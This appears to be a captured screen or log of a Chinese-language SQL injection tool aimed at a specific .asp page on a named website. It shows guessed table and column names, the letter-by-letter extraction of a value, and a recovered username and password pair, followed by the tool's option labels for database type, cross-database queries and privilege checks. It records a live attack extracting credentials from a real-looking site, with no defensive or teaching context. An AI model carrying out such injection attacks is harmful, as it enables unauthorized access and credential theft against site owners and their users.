 注入连接 http://www.oywine.com/ReadBigClassmbNews.asp?id=219 检测
检测表段 检测字段 检测内容 (1/1)
admin
vote
config
AD
id
pw
nm
位数 内容
第1位 a
第2位 d
第3位 m
第4位 i
第5位 n
编号 pw nm
1 admin admin
MSSQL专用表段检测 MSSQL专用字段检测
检测下一个 1 /? 检测下一个 1 /? 开始位置 1 过滤: 1=1 错误时停止
连接类型 数字 字符 数据库: MSSQL 数据库显错模式 MSSQL 数据库 Access或其他数据库
当前库 跨库 多行执行 当前权限 当前用户